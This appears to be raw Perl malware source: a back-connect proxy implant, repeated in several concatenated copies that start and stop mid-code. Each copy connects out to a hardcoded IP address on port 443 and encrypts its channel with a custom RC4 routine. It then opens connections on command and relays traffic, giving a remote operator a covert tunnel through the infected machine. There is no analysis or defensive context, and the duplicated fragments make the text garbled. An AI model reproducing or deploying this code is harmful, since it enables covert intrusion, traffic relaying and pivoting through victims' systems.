	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '62.60.131.180';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
				 last if ($remaining != 0);
				 
				 last if ($remaining4 != 0);
				 
				 Rc4_crypt(\$xordata, 50, \$buffernull, 0, 3);
				 
				 synsend($socketarr[0], $buffernull, MSG_NOSIGNAL);
				 
				 next;
			}
			 
		}
		 
		 if ($remaining != 0 || $remaining4 == 4) {
			 
			 if ($edx == 0) {
				 
				 if (substr($buffer0, 0, 1) eq "\xFF" && substr($buffer0, 1, 1) eq "\xFE") {
					 
					 $isExit = 1;
					 
					 last;
					 
				}
				 
				 elsif ($ebx < 200 && $ebx > 0) {
				 
					 $socketarray[$ebx] = 0;
				 
				}
			
			}
			
			else {
				
				 $ecx = $edx;
				
				 $ecx = $ecx - $remaining;
				 
				 $data = '';
				 
				 recv($socketarr[0], $data, $ecx, 0);
				
				 unless ($data) { last; }
				 
				 $remaining += length($data);
				 
				 $buffer0 .= $data;
				 
				 if ($edx == $remaining) {
					 
					 Rc4_crypt(\$xordata, 50, \$buffer0, 4, $remaining);
					 
					 if (unpack('C', substr($buffer0, 0, 1)) == 0) {
						 
						 socket($socketarr[$ebx], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
						 
						 $socketarray[$ebx] = 1;
						 
						 newConnection($ebx, \@socketarray, $socketarr[0], $socketarr[$ebx], $buffer0);
						 
					}
					
					 else {
						 
						 send($socketarr[$ebx], substr($buffer0, 4, $remaining), MSG_NOSIGNAL);
						 
					}
					 
					 $remaining = 0;
				}
				
			}
			 
			 $remaining4 = 0;
			 
		}
		
		else {
			
			 if ($remaining4 == 0) { $buffer0 = ''; }
			
			 $eax = 4;
			
			 $eax = $eax - $remaining4;
			 
			 $data = '';
			 
			 recv($socketarr[0], $data, $eax, 0);
			 
			 unless ($data) { last; }
			 
			 $remaining4 += length($data);
			 
			 $buffer0 .= $data;
			 
			 $buffernull = "\x00" x 3;
			 
			 if ($remaining4 == 4) {
				 
				 Rc4_crypt(\$xordata, 50, \$buffer0, 0, 4);
				 
				 $ebx = unpack('C', substr($buffer0, 1, 1));
				 
				 $edx = unpack('S', substr($buffer0, 2, 2));
			 
				 $_ret = 1;
			}
			
		}
	}
	
	 close0:
	 
	 close($socketarr[0]);
	 
	 for (my $i = 0; $i < 200; $i++) { $socketarray[$i] = 0; }
	 
	 sleep 10;
	 
	 if ($isExit == 1) { exit; }
	 
	 return $_ret;

}

bccnct(\$host, \$port);
#!/usr/bin/perl

use strict;
use warnings;
use Socket;
use Socket qw(IPPROTO_TCP TCP_NODELAY);
use Fcntl;
use Fcntl qw(:flock);
use threads;
use threads::shared;

my $host = '62.60.131.196';
my $port = 443;

my $xordata = "\x00" x 50;

for (my $i = 0; $i < 50; $i++) { substr($xordata, $i, 1) = pack('C', rand(255)); }

sub Rc4_crypt {
	 
	 my $passw = shift(@_);
	 
	 my $length = shift(@_);
	 
	 my $buff0 = shift(@_);
	 
	 my $start = shift(@_);
	 
	 my $sz = shift(@_);
	 
	 my $rc4 = "\x00" x 256;
	 
	 my $pockemon0 = 0;
	
	 my $pockemon1 = 0;
	
	 my $pockemon2 = 0;
	
	 my $pockemon3 = 0;
	
	 my $pockemon4 = 0;
	
	 my $pockemon5 = 0;
	
	 my $pockemon6 = 0;
	
	 my $pockemon7 = 0;
	
	 my $pockemon8 = 0;
	 
	 my $rcx = $sz;
	 
	 my $rsi = 0;
	 
	 my $rbx = 0;
	 
	 my $gs = 0;
	 
	 my $t = 0;
	 
	 for (my $i = 0; $i <= 255; $i++) { substr($rc4, $i, 1) = pack('C', $i); }
	 
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
	
	 while(1) {
		 
		 if ($gs == 0) {
			 
			 $pockemon2 = 0;

			 $pockemon3 = $length;
		}
		 
		 if ($gs != 0) {
			 
			 $gs = 0;

			 $pockemon2++;

			 if (--$pockemon3 == 0) { next; }
			 
		}
		
		 $pockemon7 = unpack('C', substr($rc4, $pockemon0, 1));
		 
		 $t = unpack('C', substr($$passw, $pockemon2, 1));

		 $pockemon1 += $t;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon1 += $pockemon7;

		 $pockemon1 = $pockemon1 & 255;

		 $pockemon6 = unpack('C', substr($rc4, $pockemon1, 1));
		 
		 substr($rc4, $pockemon0, 1) = pack('C', $pockemon6);
		 
		 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);
		 
		 $pockemon0++;

		 $pockemon0 = $pockemon0 & 255;
		 
		 if ($pockemon0 != 0) {
			 
			 $gs = 1;
			 
			 next;
		}
		
		 $pockemon4 = $sz;

		 $pockemon1 = 0;

		 $pockemon0 = 0;

		 $pockemon2 = 0;

		 $pockemon3 = 0;
		 
		 while(1) {
			 
			 $pockemon2++;

			 $pockemon2 = $pockemon2 & 255;

			 $pockemon7 = unpack('C', substr($rc4, $pockemon2, 1));
			 
			 $pockemon1 += $pockemon7;

			 $pockemon1 = $pockemon1 & 255;

			 $pockemon8 = unpack('C', substr($rc4, $pockemon1, 1));

			 substr($rc4, $pockemon2, 1) = pack('C', $pockemon8);
		 
			 substr($rc4, $pockemon1, 1) = pack('C', $pockemon7);

			 $pockemon8 += $pockemon7;
	
			 $pockemon8 = $pockemon8 & 255;

			 $pockemon0 = unpack('C', substr($rc4, $pockemon8, 1));
			 
			 $pockemon5 = unpack('C', substr($$buff0, $start + $pockemon3, 1));

			 $pockemon5 = $pockemon5 ^ $pockemon0;
			 
			 substr($$buff0, $start + $pockemon3, 1) = pack('C', $pockemon5);
			 
			 $pockemon3++;
			 
			 if (--$pockemon4 == 0)
			 {
				 last;
			 }
			 
		}
		 
		 last;
	}
	
	 $rsi = 0;
	
	 $rcx = $sz;
	
	 $rbx = 0;
	
	 do {
		 
		 substr($$buff0, $start + $rsi, 1) = pack('C', (unpack('C', substr($$buff0, $start + $rsi, 1)) ^ unpack('C', substr($$passw, $rbx, 1))));
		 
		 $rsi++;
		
		 $rbx++;
		
		 $rcx--;
		
		 if ($rbx == $length) {
			 
			 $rbx = 0;
		}
		 
	} while($rcx > 0);
	
}

sub synsend {
		
	 my $cSocket = shift(@_);
	 
	 my $buffer = shift(@_);
	 
	 my $flags	= shift(@_);

	 open(my $fh, "<", '/dev/null');

	 flock($fh, LOCK_EX);
	 
	 # ===============================================
	 
	 send($cSocket, $buffer, $flags);
	 
	 # ===============================================
	 
	 flock($fh, LOCK_UN);

	 close($fh);
}

sub newConnection {
	
	my $num = shift(@_);
	
	my $socketarray = shift(@_);
	
	my $sSocket = shift(@_);
	
	my $cSocket = shift(@_);
	
	my $buff0 = shift(@_);
	
    threads->create( sub {
		
		my $responce = pack('C', $num)."\x0A\x00\x05\x01\x00\x01\x00\x00\x00\x00\x00\x00";
		
		my $domain = '';
		
		my $port = 0;
		
		my $_ret = 0;
		
		my $data = '';
		
		my $buffer = '';
		
		setsockopt($cSocket, IPPROTO_TCP, TCP_NODELAY, 1);
		
		fcntl($cSocket, F_SETFL, O_NONBLOCK);
		
		if (unpack('C', substr($buff0, 7, 1)) == 3) {
			
			$domain = substr($buff0, 9, unpack('C', substr($buff0, 8, 1)));
			
			$port = unpack('S', substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 1, 1).substr($buff0, 9 + unpack('C', substr($buff0, 8, 1)) + 0, 1));
			
		}
		
		elsif (unpack('C', substr($buff0, 7, 1)) == 1) {
			
			$domain = sprintf("%d.%d.%d.%d", unpack('C', substr($buff0, 8 + 0, 1)), unpack('C', substr($buff0, 8 + 1, 1)), unpack('C', substr($buff0, 8 + 2, 1)), unpack('C', substr($buff0, 8 + 3, 1)));
			
			$port = unpack('S', substr($buff0, 12 + 1, 1).substr($buff0, 12 + 0, 1));
			
		}
		
		else {
			
			 goto close_;
		}
		
		 eval {
			 
			 my $paddr = sockaddr_in($port, inet_aton($domain));
		
			 connect($cSocket, $paddr);
		 
			 vec(my $win = '', fileno($cSocket), 1) = 1;

			 unless (select(undef, $win, undef, 10)) { goto close_; }
		 
			 fcntl($cSocket, F_SETFL, 0);
		 
			 substr($responce, 4, 1) = "\x00";
		 
			 $_ret = 1;
			 
		 };
		 
		 close_:
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 3, 10);
		 
		 synsend($sSocket, $responce, MSG_NOSIGNAL);
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 if ($_ret == 1) {
			 
			 while ($$socketarray[$num] == 1) {
				 
				 vec(my $rin = '', fileno($cSocket), 1) = 1;
				 
				 unless (select($rin, undef, undef, 1)) { next; }
				 
				 $data = '';

				 recv($cSocket, $data, 65530, 0);
	 
				 unless ($data) { last; }
				 
				 $buffer = pack('C', $num).pack('S', length($data)).$data;
				 
				 Rc4_crypt(\$xordata, 50, \$buffer, 0, 3);
		 
				 Rc4_crypt(\$xordata, 50, \$buffer, 3, length($data));
				 
				 synsend($sSocket, $buffer, MSG_NOSIGNAL);
				 
			}
		}
		
		 $$socketarray[$num] = 0;
		 
		 close($cSocket);
		 
		 substr($responce, 1, 2) = "\x00\x00";
		 
		 Rc4_crypt(\$xordata, 50, \$responce, 0, 3);
		 
		 synsend($sSocket, substr($responce, 0, 3), MSG_NOSIGNAL);
		
         threads->detach();
    });
}

sub bccnct {

	 my $host = shift(@_);
	 
	 my $port = shift(@_);
	 
	 my $remaining = 0;
	 
	 my $remaining4 = 0;
	 
	 my @socketarr;
	 
	 my @socketarray :shared;
	 
	 my $buffer = "\x00" x 100;
	 
	 my $buffernull = "\x00" x 3;
	 
	 my $buffer0 = '';
	 
	 my $isExit = 0;
	 
	 my $ecx = 0;
	 
	 my $eax = 0;
	 
	 my $data = '';
	 
	 my $_ret = 0;
	 
	 my $ebx = 0;
	 
	 my $edx = 0;
	 
	 socket($socketarr[0], PF_INET, SOCK_STREAM, getprotobyname('tcp'));
	 
	 setsockopt($socketarr[0], IPPROTO_TCP, TCP_NODELAY, 1);
	 
	 my $paddr = sockaddr_in($$port, inet_aton($$host));
	 
	 unless(connect($socketarr[0], $paddr)) { goto close0; }
	 
	 substr($buffer, 0, 50) = $xordata;
	 
	 substr($buffer, 50, 2) = "\xFF\xFF";
	 
	 substr($buffer, 54, 11) = "Perl script";
	 
	 Rc4_crypt(\$xordata, 50, \$buffer, 50, 50);
	 
	 send($socketarr[0], $buffer, MSG_NOSIGNAL);
	 
	 while(1) {
		 
		 if ($remaining4 != 4) {
			 
			 vec(my $rin = '', fileno($socketarr[0]), 1) = 1;
			 
			 my $ret = select($rin, undef, undef, 60);
			 
			 next if ($ret < 0);
			 
			 if ($ret == 0) {
				 
				 last if (substr($buffernull, 0, 3) ne "\x00\x00\x00");
				 
